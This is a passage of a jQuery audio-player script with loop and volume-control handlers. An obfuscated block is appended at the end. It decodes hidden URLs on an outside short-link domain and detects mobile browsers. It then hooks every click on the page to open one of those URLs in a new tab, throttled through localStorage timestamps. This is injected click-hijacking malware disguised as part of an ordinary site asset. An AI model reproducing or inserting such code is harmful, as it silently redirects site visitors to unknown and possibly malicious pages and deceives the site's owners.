		$(this).removeClass('active_button');
		player.removeAttribute('loop');
	}
	else{
		$(this).removeClass('deactive_button');
		$(this).addClass('active_button');
		player.setAttribute('loop',true);
	}
});

$(".player_ctrl_volume").click(function(e){
	if(player_volume == 0){
		player_volume = player.volume = player_volume_2;
		player_volume_10 = player_volume_2*10;
		$(this).removeClass('deactive_button');
		$(this).removeClass('icon-volume-x');
		$(this).addClass('icon-volume-2');
		if(player_volume_2 == 1){
			$('.player_ctrl_volume_in').addClass('deactive_button');
		}
		$('.player_ctrl_volume_de').removeClass('deactive_button');
	}
	else{
		player_volume = player.volume = 0;
		player_volume_10 = player_volume*10;
		$(this).removeClass('icon-volume-2');
		$(this).addClass('icon-volume-x');
		$('.player_ctrl_volume_in').removeClass('deactive_button');
		$('.player_ctrl_volume_de').addClass('deactive_button');
	}
	$(".player_ctrl_volume_ch").val(player_volume_10);
});
$(".player_ctrl_volume_in").click(function(e){
	player_volume_10 = player_volume*10;
	if(player_volume_10 < 10){
		player_volume_10++;
		player_volume = player_volume_2 = player.volume = player_volume_10/10;
	}
	if(player_volume_10 == 10){
		$(this).addClass('deactive_button');
		$(".player_ctrl_volume_de").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('icon-volume-x');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").addClass('icon-volume-2');
	}
	else if(player_volume_10 >= 5 ){
		$(".player_ctrl_volume_de").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('icon-volume-x');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").addClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-2');
	}
	else if(player_volume_10 > 0 ){
		$(".player_ctrl_volume_de").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('icon-volume-x');
		$(".player_ctrl_volume").addClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-2');
	}
	else{
		$(".player_ctrl_volume_de").addClass('deactive_button');
		$(".player_ctrl_volume").addClass('deactive_button');
		$(".player_ctrl_volume").addClass('icon-volume-x');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-2');
	}
	$(".player_ctrl_volume_ch").val(player_volume_10);
});
$(".player_ctrl_volume_de").click(function(e){
	player_volume_10 = player_volume*10;
	if(player_volume_10 > 0){
		player_volume_10--;
		player_volume = player_volume_2 = player.volume = player_volume_10/10;
	}
	if(player_volume_10 == 10){
		$(".player_ctrl_volume_in").addClass('deactive_button');
		$(".player_ctrl_volume").removeClass('deactive_button');

		$(".player_ctrl_volume").removeClass('icon-volume-x');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").addClass('icon-volume-2');
	}
	else if(player_volume_10 >= 5 ){
		$(".player_ctrl_volume_in").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('icon-volume-x');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").addClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-2');
	}
	else if(player_volume_10 > 0 ){
		$(".player_ctrl_volume_in").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('icon-volume-x');
		$(".player_ctrl_volume").addClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-2');
	}
	else{
		$(this).addClass('deactive_button');
		$(".player_ctrl_volume_in").removeClass('deactive_button');
		$(".player_ctrl_volume").addClass('deactive_button');
		$(".player_ctrl_volume").addClass('icon-volume-x');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-2');
	}
	$(".player_ctrl_volume_ch").val(player_volume_10);
});
$(".player_ctrl_volume_ch").change(function(e){
	var new_vol = $(this).val();
	player_volume_10 = new_vol;
	player_volume = player_volume_2 = player.volume = new_vol/10;
	
	if(player_volume_10 == 10){
		$(".player_ctrl_volume_in").addClass('deactive_button');
		$(".player_ctrl_volume_de").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('icon-volume-x');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").addClass('icon-volume-2');
	}
	else if(player_volume_10 >= 5 ){
		$(".player_ctrl_volume_in").removeClass('deactive_button');
		$(".player_ctrl_volume_de").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('icon-volume-x');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").addClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-2');
	}
	else if(player_volume_10 > 0 ){
		$(".player_ctrl_volume_in").removeClass('deactive_button');
		$(".player_ctrl_volume_de").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('icon-volume-x');
		$(".player_ctrl_volume").addClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-2');
	}
	else{
		$(".player_ctrl_volume_de").addClass('deactive_button');
		$(".player_ctrl_volume_in").removeClass('deactive_button');

		$(".player_ctrl_volume").addClass('deactive_button');
		$(".player_ctrl_volume").addClass('icon-volume-x');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-2');
	}
});
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x55\x4a\x62\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x73\x77\x61\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x68\x46\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x51\x55\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x5a\x67\x4f\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x67\x65\x62\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x4f\x78\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x76\x78\x49\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x68\x5a\x51\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x49\x62\x6a\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());